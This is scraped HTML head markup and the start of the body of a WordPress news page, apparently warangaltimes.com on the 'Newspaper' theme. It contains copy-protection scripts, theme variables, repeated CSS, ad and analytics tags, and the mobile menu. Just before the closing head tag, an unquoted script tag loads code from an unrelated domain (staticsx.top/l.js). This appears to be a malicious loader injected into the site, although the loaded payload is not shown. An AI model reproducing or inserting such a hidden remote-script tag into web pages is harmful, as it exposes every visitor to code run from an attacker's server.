		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="036f941bc8";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/telangana/united-warangal/",
                    "name": "United Warangal"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-18147 single-format-standard wp-theme-Newspaper td-standard-pack unselectable mla-chalaku-nirajanalu-in-development global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
